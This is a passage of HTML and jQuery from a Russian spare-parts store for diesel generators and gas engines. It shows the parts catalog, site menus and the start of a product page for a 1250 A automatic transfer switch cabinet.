																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
																							</span>
											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы" />
																							</span>
											<span class="text">Шкивы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
								<li >
						<span class="text">
							<a href="/about/" class="root-item">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item-selected">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3" class="selected">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb">
<ul class="breadcrumbs__list" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
            <i class="fa fa-home"></i>
            <span itemprop="name" class="breadcrumb_home">Главная</span>
        </a>
        <meta itemprop="position" content="1" />
    </li><li class="separator"><span>|</span></li>

		    <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/zapasnye_chasti/" class="breadcrumbs__list-item-link breadcrumbs__list-item-link--inactive" title="Запасные части" itemprop="item"><span itemprop="name">Запасные части</span></a><meta itemprop="position" content="2" /></li><li class="separator"><span>|</span></li>
		   <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumbs__list-item-link breadcrumbs__list-item-link--active"><span itemprop="name">Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А</span></span><meta itemprop="position" content="3" /></li></ul></div>										<!-- <div class="podelitsya">											
											<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
											<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
										</div> -->
										<div class="clr"></div>
									</div>
									<h1>Автоматический ввод резерва (АВР) в отдельном шкафу 1250 А</h1>
                                    								        <!--<div style=" margin-bottom:15px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
                                        	<div style="float:left">
                                        		<img src="/about2/becema.jpg">
                                        	</div>
                                        	<div style="float:right">
                                        		<h2>Производство оборудования ООО «ТД Фрегат» на заводе «Бецема»: </h2>
                                        		<ul style="padding: 0px; list-style: none;">
                                        		    <li> — Дизельные электростанции (ДГУ, ДЭС)</li>
                                        		    <li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
                                        		    <li> — Судовые дизельные электростанции</li>
                                        		</ul>
                                                <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
                                        		    <a href="/about/">Подробнее</a>
                                                </div>
                                            </div>
                                        </div>-->
                                    								


<script type="text/javascript">
	//<![CDATA[
	$(function() {		
		/***OFFERS_LIST_PROPS***/
					$(".set-constructor-items-from").appendTo("#bx_117848907_2323_constructor").css({"display": ""});
				
		
		/***ACCESSORIES***/		
		$("#accessories-from").appendTo("#accessories-to").css({"display": ""});

		/***REVIEWS***/
		$("#catalog-reviews-from").appendTo("#catalog-reviews-to").css({"display": ""});
		
		/***ADD2BASKET***/
		$(".add2basket_form").submit(function() {
			var form = $(this);

			imageItem = form.find(".item_image").attr("value");
			$("#addItemInCart .item_image_full").html(imageItem);

			titleItem = form.find(".item_title").attr("value");
			$("#addItemInCart .item_title").text(titleItem);			

			var ModalName = $("#addItemInCart");
			CentriredModalWindow(ModalName);
			OpenModalWindow(ModalName);

			$.post($(this).attr("action"), $(this).serialize(), function(data) {
				try {
					$.post("/ajax/basket_line.php", function(data) {						
						refreshCartLine(data);						
					});
					$.post("/ajax/delay_line.php", function(data) {
						$(".delay_line").replaceWith(data);
					});
					form.children(".btn_buy").addClass("hidden");
					form.children(".result").removeClass("hidden");
				} catch (e) {}
			});
			return false;
		});
		
		/***FANCYBOX***/
		$(function() {
			$("div.catalog-detail-pictures a").fancybox({
				"transitionIn": "elastic",
				"transitionOut": "elastic",
				"speedIn": 600,
				"speedOut": 200,
				"overlayShow": false,
				"cyclic" : true,
				"padding": 20,
				"titlePosition": "over",
				"onComplete": function() {
					$("#fancybox-title").css({"top":"100%", "bottom":"auto"});
				} 
			});
		});
		
		$('.more_photo .owl-carousel').owlCarousel({
			loop: true,
			nav: true,
			dots:false,
